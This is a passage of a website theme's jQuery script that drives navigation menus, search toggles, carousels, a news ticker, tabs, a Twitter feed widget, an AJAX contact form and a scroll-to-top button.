    $navIconToggle.on('click', function (e) {
        e.stopPropagation();
        $(this).toggleClass('nav-icon-toggle--is-open');
        $sidenav.toggleClass('sidenav--is-open');
        $contentOverlay.toggleClass('content-overlay--is-visible');
        // $htmlContainer.toggleClass('oh');
    });

    function resetNav() {
        $navIconToggle.removeClass('nav-icon-toggle--is-open');
        $sidenav.removeClass('sidenav--is-open');
        $contentOverlay.removeClass('content-overlay--is-visible');
        // $htmlContainer.removeClass('oh');
    }

    function hideSidenav() {
        if (minWidth(992)) {
            resetNav();
            setTimeout(megaMenu, 500);
        }
    }

    $contentOverlay.on('click', function () {
        resetNav();
    });

    $sidenavCloseButton.on('click', function () {
        resetNav();
    });


    var $dropdownTrigger = $('.nav__dropdown-trigger'),
        $navDropdownMenu = $('.nav__dropdown-menu'),
        $navDropdown = $('.nav__dropdown');


    if ($('html').hasClass('mobile')) {

        $('body').on('click', function () {
            $navDropdownMenu.addClass('hide-dropdown');
        });

        $navDropdown.on('click', '> a', function (e) {
            e.preventDefault();
        });

        $navDropdown.on('click', function (e) {
            e.stopPropagation();
            $navDropdownMenu.removeClass('hide-dropdown');
        });
    }


    /* Sidenav Menu
    -------------------------------------------------------*/
    $('.sidenav__menu-toggle').on('click', function (e) {
        e.preventDefault();

        var $this = $(this);

        $this.parent().siblings().removeClass('sidenav__menu--is-open');
        $this.parent().siblings().find('li').removeClass('sidenav__menu--is-open');
        $this.parent().find('li').removeClass('sidenav__menu--is-open');
        $this.parent().toggleClass('sidenav__menu--is-open');

        if ($this.next().hasClass('show')) {
            $this.next().removeClass('show').slideUp(350);
        } else {
            $this.parent().parent().find('li .sidenav__menu-dropdown').removeClass('show').slideUp(350);
            $this.next().toggleClass('show').slideToggle(350);
        }
    });


    /* Nav Seacrh
    -------------------------------------------------------*/
    (function () {
        var navSearchTrigger = $('.nav__search-trigger'),
            navSearchTriggerIcon = navSearchTrigger.find('i'),
            navSearchBox = $('.nav__search-box'),
            navSearchInput = $('.nav__search-input');

        navSearchTrigger.on('click', function (e) {
            e.preventDefault();
            navSearchTriggerIcon.toggleClass('ui-close');
            navSearchBox.slideToggle();
            // navSearchInput.focus();
        });
    })();


    /* Mega Menu
    -------------------------------------------------------*/
    function megaMenu() {
        $('.nav__megamenu').each(function () {
            var $this = $(this);

            $this.css('width', $('.container').width());
            var offset = $this.closest('.nav__dropdown').offset();
            offset = offset.left;
            var containerOffset = $(window).width() - $('.container').outerWidth();
            containerOffset = containerOffset / 2;
            offset = offset - containerOffset - 15;
            $this.css('left', -offset);
        });
    }


    /* Twitter Feed
    -------------------------------------------------------*/
    if ($('#tweets').length) {
        function initTwitter() {
            var config1 = {
                "id": '594366594521804800',
                "domId": 'tweets',
                "showUser": false,
                "showInteraction": false,
                "showPermalinks": false,
                "showTime": true,
                "maxTweets": 2,
                "enableLinks": true
            };
            twitterFetcher.fetch(config1);
        }
        initTwitter();
    }


    /* YouTube Video Playlist
    -------------------------------------------------------*/
    (function () {
        var videoPlaylistListItem = $('.video-playlist__list-item'),
            videoPlaylistContentVideo = $('.video-playlist__content-video');

        videoPlaylistListItem.on('click', function (e) {
            e.preventDefault();
            var $this = $(this);
            var thumbVideoUrl = $this.attr('href');

            videoPlaylistContentVideo.attr('src', thumbVideoUrl);

            $this.siblings().removeClass('video-playlist__list-item--active');
            $this.addClass('video-playlist__list-item--active');

        });

    })();



    /* News Ticker
    -------------------------------------------------------*/
    var $newsTicker = $('.newsticker__list');

    if ($newsTicker.length) {
        $newsTicker.newsTicker({
            row_height: 34,
            max_rows: 1,
            prevButton: $('#newsticker-button--prev'),
            nextButton: $('#newsticker-button--next')
        });
    }


    /* Tabs
    -------------------------------------------------------*/
    $('.tabs__trigger').on('click', function (e) {
        var currentAttrValue = $(this).attr('href');
        $('.tabs__content-trigger ' + currentAttrValue).stop().fadeIn(1000).siblings().hide();
        $(this).parent('li').addClass('tabs__item--active').siblings().removeClass('tabs__item--active');
        e.preventDefault();
    });


    /* Owl Carousel
    -------------------------------------------------------*/
    function initOwlCarousel() {

        // Hero Slider
        $("#owl-hero-slider").owlCarousel({
            center: false,
            lazyLoad: false,
            items: 1,
            nav: true,
            loop: true,
            row_height: false,
            autoplay: true,
            dots: false,
            margin: 8,
            navSpeed: 500,
            navText: ['<i class="ui-arrow-left">', '<i class="ui-arrow-right">'],
            responsive: {
                1200: {
                    items: 1
                },
                768: {
                    items: 1
                },
                540: {
                    items: 1
                }
            }
        });

        // Posts Carousel
        $("#owl-posts").owlCarousel({
            center: false,
            items: 1,
            loop: true,
            nav: true,
            dots: false,
            margin: 30,
            lazyLoad: true,
            navSpeed: 500,
            navText: ['<i class="ui-arrow-left">', '<i class="ui-arrow-right">'],
            responsive: {
                768: {
                    items: 4
                },
                540: {
                    items: 3
                }
            }
        });

        // Related Posts
        $("#owl-posts-3-items").owlCarousel({
            center: false,
            items: 1,
            loop: true,
            nav: true,
            dots: false,
            margin: 20,
            lazyLoad: true,
            navSpeed: 500,
            navText: ['<i class="ui-arrow-left">', '<i class="ui-arrow-right">'],
            responsive: {
                768: {
                    items: 3
                },
                540: {
                    items: 2
                }
            }
        });

        // Headlines
        $("#owl-headlines").owlCarousel({
            items: 1,
            loop: true,
            nav: false,
            dots: false,
            lazyLoad: true,
            navSpeed: 500,
            navText: ['<i class="ui-arrow-left">', '<i class="ui-arrow-right">']
        });

        // Single Image
        $("#owl-single").owlCarousel({
            items: 1,
            loop: true,
            nav: true,
            dots: false,
            lazyLoad: true,
            navSpeed: 500,
            navText: ['<i class="ui-arrow-left">', '<i class="ui-arrow-right">']
        });

        // Single Post Gallery
        $("#owl-single-post-gallery").owlCarousel({
            items: 1,
            loop: true,
            nav: true,
            dots: true,
            lazyLoad: true,
            navSpeed: 500,
            navText: ['<i class="ui-arrow-left">', '<i class="ui-arrow-right">']
        });

        // Custom nav
        var owlCustomNav = $('#owl-headlines').owlCarousel();

        $(".owl-custom-nav__btn--prev").on('click', function () {
            owlCustomNav.trigger('prev.owl.carousel');
        });

        $(".owl-custom-nav__btn--next").on('click', function () {
            owlCustomNav.trigger('next.owl.carousel');
        });
    };


    /* Flickity Slider
    -------------------------------------------------------*/
    function initFlickity() {

        // 1st carousel, main
        $('#flickity-hero').flickity({
            cellAlign: 'left',
            contain: true,
            pageDots: false,
            prevNextButtons: false,
            draggable: false
        });

        // 2nd carousel, navigation
        $('#flickity-thumbs').flickity({
            cellAlign: 'left',
            asNavFor: '#flickity-hero',
            contain: true,
            pageDots: false,
            prevNextButtons: false,
            draggable: false
        });
    }


    /* Sticky Socials
    -------------------------------------------------------*/
    (function () {
        var $stickyCol = $('.sticky-col');
        if ($stickyCol.length > 0) {
            $stickyCol.stick_in_parent({
                offset_top: 80
            });
        }
    })();


    /* ---------------------------------------------------------------------- */
    /*  Contact Form
    /* ---------------------------------------------------------------------- */

    var submitContact = $('#submit-message'),
        message = $('#msg');

    submitContact.on('click', function (e) {
        e.preventDefault();

        var $this = $(this);

        $.ajax({
            type: "POST",
            url: 'contact.php',
            dataType: 'json',
            cache: false,
            data: $('#contact-form').serialize(),
            success: function (data) {

                if (data.info !== 'error') {
                    $this.parents('form').find('input[type=text],input[type=email],textarea,select').filter(':visible').val('');
                    message.hide().removeClass('success').removeClass('error').addClass('success').html(data.msg).fadeIn('slow').delay(5000).fadeOut('slow');
                } else {
                    message.hide().removeClass('success').removeClass('error').addClass('error').html(data.msg).fadeIn('slow').delay(5000).fadeOut('slow');
                }
            }
        });
    });


    /* Scroll to Top
    -------------------------------------------------------*/
    function scrollToTop() {
        var scroll = $window.scrollTop();
        var $backToTop = $("#back-to-top");
        if (scroll >= 50) {
            $backToTop.addClass("show");
        } else {
            $backToTop.removeClass("show");
        }
    }

    $('a[href="#top"]').on('click', function () {
        $('html, body').animate({ scrollTop: 0 }, 1000, "easeInOutQuint");
        return false;
    });

})(jQuery);